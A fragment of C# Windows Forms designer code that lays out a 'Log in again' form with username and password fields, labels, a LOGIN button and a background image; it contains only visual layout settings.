this.usernameField = new System.Windows.Forms.TextBox();

this.passwordField = new System.Windows.Forms.TextBox();

this.button1 = new System.Windows.Forms.Button();

this.SuspendLayout();

//

// label1

//

this.label1.AutoSize = true;

this.label1.Font = new System.Drawing.Font("Segoe UI", 50F, System.Drawing.FontStyle.Regular, System.Drawing.GraphicsUnit.Point);

this.label1.ForeColor = System.Drawing.Color.CornflowerBlue;

this.label1.Location = new System.Drawing.Point(107, 74);

this.label1.Name = "label1";

this.label1.Size = new System.Drawing.Size(399, 89);

this.label1.TabIndex = 0;

this.label1.Text = "Log in again";

this.label1.Click += new System.EventHandler(this.label1_Click);

//

// label2

//

this.label2.AutoSize = true;

this.label2.Font = new System.Drawing.Font("Segoe UI", 20F, System.Drawing.FontStyle.Regular, System.Drawing.GraphicsUnit.Point);

this.label2.ForeColor = System.Drawing.Color.CornflowerBlue;

this.label2.Location = new System.Drawing.Point(35, 398);

this.label2.Name = "label2";

this.label2.Size = new System.Drawing.Size(136, 37);

this.label2.TabIndex = 1;

this.label2.Text = "Username";

//

// label3

//

this.label3.AutoSize = true;

this.label3.Location = new System.Drawing.Point(42, 505);

this.label3.Name = "label3";

this.label3.Size = new System.Drawing.Size(0, 15);

this.label3.TabIndex = 2;

//

// label5

//

this.label5.AutoSize = true;

this.label5.Font = new System.Drawing.Font("Segoe UI", 20F, System.Drawing.FontStyle.Regular, System.Drawing.GraphicsUnit.Point);

this.label5.ForeColor = System.Drawing.Color.CornflowerBlue;

this.label5.Location = new System.Drawing.Point(35, 487);

this.label5.Name = "label5";

this.label5.Size = new System.Drawing.Size(128, 37);

this.label5.TabIndex = 4;

this.label5.Text = "Password";

//

// usernameField

//

this.usernameField.BackColor = System.Drawing.Color.YellowGreen;

this.usernameField.Location = new System.Drawing.Point(195, 412);

this.usernameField.Name = "usernameField";

this.usernameField.Size = new System.Drawing.Size(353, 23);

this.usernameField.TabIndex = 5;

//

// passwordField

//

this.passwordField.BackColor = System.Drawing.Color.YellowGreen;

this.passwordField.Location = new System.Drawing.Point(195, 501);

this.passwordField.Name = "passwordField";

this.passwordField.Size = new System.Drawing.Size(353, 23);

this.passwordField.TabIndex = 6;

//

// button1

//

this.button1.Font = new System.Drawing.Font("Segoe UI", 15F, System.Drawing.FontStyle.Regular, System.Drawing.GraphicsUnit.Point);

this.button1.Location = new System.Drawing.Point(237, 566);

this.button1.Name = "button1";

this.button1.Size = new System.Drawing.Size(120, 35);

this.button1.TabIndex = 7;

this.button1.Text = "LOGIN";

this.button1.UseVisualStyleBackColor = true;

this.button1.Click += new System.EventHandler(this.button1_Click);

//

// Form1

//

this.AutoScaleDimensions = new System.Drawing.SizeF(7F, 15F);

this.AutoScaleMode = System.Windows.Forms.AutoScaleMode.Font;

this.BackgroundImage = global::ConsoleAplication1.Properties.Resources._21ffac9d0f966431b3cfc9f58c90d1ee6cec6498_large;

this.ClientSize = new System.Drawing.Size(590, 625);

this.Controls.Add(this.button1);

this.Controls.Add(this.passwordField);

this.Controls.Add(this.usernameField);

this.Controls.Add(this.label5);

this.Controls.Add(this.label3);

this.Controls.Add(this.label2);

this.Controls.Add(this.label1);

this.ForeColor = System.Drawing.Color.Coral;

this.Name = "Form1";

this.Text = "Form1";

this.ResumeLayout(false);

this.PerformLayout();

}

#endregion

private Label label1;

private Label label2;

private Label label3;

private Label label5;

private TextBox usernameField;

private TextBox passwordField;

private Button button1;

}

}